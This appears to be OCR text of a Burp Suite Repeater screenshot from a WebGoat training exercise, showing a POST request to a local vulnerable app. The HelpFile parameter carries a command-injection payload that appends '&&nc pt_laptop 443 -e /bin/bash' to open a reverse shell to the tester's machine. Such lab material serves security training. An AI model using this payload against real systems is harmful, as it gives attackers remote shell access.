 Burp Suite Professional v1.6.27 - licensed to Durkee Consulting [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://127.0.0.1:8080 ?
Request Response
Raw Params Headers Hex Raw
POST request to /WebGoat/attack
Type Name Value
Add
URL Screen 11
URL menu 1100
Remove
Cookie JSESSIONID 65448E858A8DC84E40A01F40CE0DCE2D
Body HelpFile AccessControlMatrix.help&&nc pt_laptop 443 -e /bin/bash
Up
Body SUBMIT View
Down